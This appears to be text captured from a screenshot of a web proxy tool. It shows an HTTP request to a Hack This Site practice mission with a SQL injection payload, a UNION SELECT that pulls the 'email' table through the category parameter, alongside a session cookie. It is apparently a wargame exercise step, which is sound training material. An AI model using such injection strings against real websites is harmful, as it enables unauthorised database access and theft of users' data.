 Pretty Raw Hex \n
1 GET /missions/realistic/4/products.php?category=1+UNION+SELECT+NULL,*,NULL,NULL+FROM+email HTTP/2
2 Host: www.hackthissite.org
3 Cookie: HackThisSite=tk0eof0t2mtjein7l0v3coaof1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Pretty Raw Hex Render \n
Products